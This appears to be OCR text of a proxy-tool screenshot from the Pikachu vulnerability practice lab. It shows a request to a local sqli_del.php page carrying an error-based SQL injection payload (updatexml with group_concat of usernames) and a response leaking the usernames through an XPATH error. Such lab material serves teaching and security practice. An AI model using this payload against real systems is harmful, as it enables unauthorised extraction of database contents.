 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /pika/vul/sqli/sqli_del.php ?id=
-1+or+(updatexml(1,concat(0x7e,(select(group_concat(username)
)from(users)),0x7e),1)) HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://127.0.0.1/pika/vul/sqli/sqli_del.php
9 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
10 Upgrade-Insecure-Requests : 1
11 Sec-Fetch-Dest : document
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-User : ?1
15
16
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~admin,pikachu,test~'